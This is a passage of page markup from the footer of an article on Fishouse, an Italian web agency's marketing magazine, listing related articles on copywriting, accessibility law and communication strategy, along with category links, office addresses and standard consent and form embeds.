								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-792af37 elementor-widget elementor-widget-heading" data-id="792af37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Articoli correlati:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b499bfb elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b499bfb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-19356 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-web-marketing" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fishouse.it/magazine/copywriting-brand-identity/" >
				Quando la scrittura diventa brand identity: il ruolo del copywriting			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Oggi, la brand identity non si misura più solo attraverso loghi, palette di colori o campagne pubblicitarie iconiche. Sempre più, la scrittura stessa è diventata</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fishouse.it/magazine/copywriting-brand-identity/" aria-label="Leggi tutto Quando la scrittura diventa brand identity: il ruolo del copywriting" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-18635 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-accessibilita" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fishouse.it/magazine/accessibilita-digitale-eaa-2025/" >
				Accessibilità digitale 2025: cosa cambia per le aziende con l’entrata in vigore dell’European Accessibility Act (EAA)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Dal 28 giugno 2025 entrerà ufficialmente in vigore in Italia l’European Accessibility Act (EAA), una direttiva dell’Unione Europea volta a rendere più equo e inclusivo</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fishouse.it/magazine/accessibilita-digitale-eaa-2025/" aria-label="Leggi tutto Accessibilità digitale 2025: cosa cambia per le aziende con l’entrata in vigore dell’European Accessibility Act (EAA)" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-17934 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-web-marketing" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fishouse.it/magazine/strategie-di-comunicazione-2024/" >
				Le migliori strategie di comunicazione del 2024			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Nel contesto aziendale moderno, le strategie di comunicazione sono fondamentali per il successo di qualsiasi organizzazione. Ma cosa intendiamo precisamente per &#8220;strategie di comunicazione&#8221;? Si</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.fishouse.it/magazine/strategie-di-comunicazione-2024/" aria-label="Leggi tutto Le migliori strategie di comunicazione del 2024" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-91c303f elementor-widget elementor-widget-heading" data-id="91c303f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Categorie:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7bcaadd elementor-widget elementor-widget-ucaddon_ue_taxonomy_terms" data-id="7bcaadd" data-element_type="widget" data-widget_type="ucaddon_ue_taxonomy_terms.default">
				<div class="elementor-widget-container">
					
<!-- start Taxonomy Terms -->
<style>/* widget: Taxonomy Terms */

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_content
{
  display:flex;
  align-items:center;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_image img
{
  width:100%;
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_icon
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_icon_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_title
{
  flex-grow:1;
}


#uc_ue_taxonomy_terms_elementor_7bcaadd .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  cursor:pointer;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon svg
{
  height:1em;
  width:1em;
}


#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon_close
{
  display:none;
}





#uc_ue_taxonomy_terms_elementor_7bcaadd-container .ue_taxonomy_item
{
  display:inline-block;
}


@media only screen and (max-width: 0px) {
 
#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle
{
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7bcaadd-container
{
  display:none;
}
  
}

</style>

<div class="ue_taxonomy_toggle" id="uc_ue_taxonomy_terms_elementor_7bcaadd-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"><i class='fas fa-bars'></i></div>
    <div class="ue_taxonomy_toggle_icon_close"><i class='fas fa-times'></i></div>
  </div>
</div>

<div id="uc_ue_taxonomy_terms_elementor_7bcaadd-container">
<div id="uc_ue_taxonomy_terms_elementor_7bcaadd" class="ue_taxonomy">
    <a href="https://www.fishouse.it/magazine_cat/intelligenza-artificiale/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Intelligenza artificiale</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/accessibilita/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Accessibilità</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/web-marketing/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Web Marketing</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/branding/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Branding</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/web-design/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Web Design</span>
          </div>
          
    
        
  </a>
  
      
    <a href="https://www.fishouse.it/magazine_cat/web-hosting/" class="ue_taxonomy_item  ">
    
    
        
    
    <div class="ue_taxonomy_item_content">
            <span  class="ue_taxonomy_item_title">Web Hosting</span>
          </div>
          
    
        
  </a>
  
      
    
</div>
</div>
<!-- end Taxonomy Terms -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 7631-7fd383a -->		<section data-rocket-location-hash="215aa0b873b4a35d2c06fda553c7a2af" class="elementor-section elementor-top-section elementor-element elementor-element-72e6af5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e6af5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fa02dd" data-id="3fa02dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7211fd3 elementor-widget__width-auto btt-light elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7211fd3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Torna al Marketing Magazine</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="13741" class="elementor elementor-13741 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-946c638 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946c638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-199aba3" data-id="199aba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d473dd elementor-widget elementor-widget-text-editor" data-id="2d473dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://www.fishouse.it/web-agency-treviso/">Web Agency Treviso</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52b7978" data-id="52b7978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4fdf7c elementor-widget elementor-widget-text-editor" data-id="d4fdf7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-comunicazione-padova/"><strong>Web Agency Padova</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3519f3" data-id="e3519f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18cfad1 elementor-widget elementor-widget-text-editor" data-id="18cfad1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-comunicazione-vicenza/"><strong>Web Agency Vicenza</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-18168d1" data-id="18168d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078062c elementor-widget elementor-widget-text-editor" data-id="078062c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-comunicazione-veneto/"><strong>Web Agency Veneto</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55c6cef elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="55c6cef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-971541c elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="971541c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-45d5c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d5c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2a05c1e" data-id="2a05c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a94919 elementor-widget elementor-widget-text-editor" data-id="0a94919" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-seo-treviso/"><strong>Agenzia SEO Treviso</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a0f8de5" data-id="a0f8de5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb94686 elementor-widget elementor-widget-text-editor" data-id="fb94686" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/agenzia-seo-padova/"><strong>Agenzia SEO Padova</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3196394" data-id="3196394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dabcd8 elementor-widget elementor-widget-text-editor" data-id="6dabcd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://www.fishouse.it/agenzia-seo-vicenza/">Agenzia SEO Vicenza</a><br /></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-36bb443" data-id="36bb443" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3a498d elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="d3a498d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a54f9f9 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="a54f9f9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6b86ad9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b86ad9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c03b05f" data-id="c03b05f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efd7b1c elementor-widget elementor-widget-text-editor" data-id="efd7b1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Headquarter</strong><br /><a href="https://goo.gl/maps/1LK912sp8i2PbZwV8" target="_blank" rel="noopener">Via S. Gaetano, 113/a &#8211; 31044<br />Montebelluna (TV)</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-163e9aa" data-id="163e9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65cd681 elementor-widget elementor-widget-text-editor" data-id="65cd681" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede operativa<br /></strong><a href="https://goo.gl/maps/vmLSzVE4wWZmwcgSA" target="_blank" rel="noopener">Via San Nicolò, 42 &#8211; 31100<br />Treviso</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b389372" data-id="b389372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c852df elementor-widget elementor-widget-text-editor" data-id="0c852df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Sede legale</strong><br>
<a href="https://goo.gl/maps/fCR1Hj7ETwrnrb616" target="_blank" rel="noopener">Piazza Modin, 12 &#8211; 35129<br>
Padova</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fb14f96" data-id="fb14f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2dca63 elementor-widget elementor-widget-text-editor" data-id="a2dca63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede amministrativa</strong><br /><a href="https://goo.gl/maps/adGRDeP3C87roqC19" target="_blank" rel="noopener">Via Schiavonetti 1 &#8211; 36061<br />Bassano del Grappa (VI)</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14925d7" data-id="14925d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78003a6 elementor-widget elementor-widget-text-editor" data-id="78003a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Orari</strong><br />Dal Lunedì al Venerdì<br />9:00 &#8211; 13:00 | 14:00 &#8211; 18:00</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d180ec" data-id="1d180ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cc1cb3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0cc1cb3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-63b30d8" href="https://www.linkedin.com/company/thisisfishouse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1956468" href="https://www.facebook.com/Fishousewebagency" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8099e7e" href="https://www.instagram.com/fishousewebagency/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ce4af68 elementor-widget elementor-widget-shortcode" data-id="ce4af68" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[[linguise]]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8e11f4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e11f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58b4e3b" data-id="58b4e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdb5dbc elementor-widget elementor-widget-text-editor" data-id="cdb5dbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© This Advertising Srl. All right reserved. P.Iva 05284460283</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7a46ee" data-id="c7a46ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5335ef0 elementor-widget elementor-widget-text-editor" data-id="5335ef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/mappa-del-sito/">Sitemap</a> | <a class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy " href="https://www.iubenda.com/privacy-policy/60894570">Privacy Policy</a> | <a class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy " href="https://www.iubenda.com/privacy-policy/60894570/cookie-policy">Cookie Policy</a> | <a class="iubenda-cs-preferences-link" href="#">Impostazioni cookie</a> | <a href="https://www.fishouse.it/company-profile/">Company profile </a><br /><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5765441 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5765441" data-element_type="section">
						<div data-rocket-location-hash="43482ba0836e9c0cbc329355e8b733f8" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f38d1cc" data-id="f38d1cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b732cf elementor-widget__width-auto elementor-fixed elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="5b732cf" data-element_type="widget" id="btt-trigger-open-typeform" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-gem"></i>			</span>
									<span class="elementor-button-text">Richiedi una<br>consulenza</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ae130e elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ae130e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44a5eb8" data-id="44a5eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0759c68 elementor-widget elementor-widget-html" data-id="0759c68" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button id="btt-open-typeform" data-tf-slider="ZvXJ9qpv" data-tf-position="right" data-tf-opacity="100" data-tf-iframe-props="title=Lead web site" data-tf-transitive-search-params data-tf-medium="snippet" style="all:unset;font-family:Helvetica,Arial,sans-serif;display:inline-block;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-color:#0445AF;color:#fff;font-size:20px;border-radius:25px;padding:0 33px;font-weight:bold;height:50px;cursor:pointer;line-height:50px;text-align:center;margin:0;text-decoration:none;">Try me!</button><script data-minify="1" src="https://www.fishouse.it/wp-content/cache/min/1/next/embed.js?ver=1758180767" data-rocket-defer defer></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fishouse/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
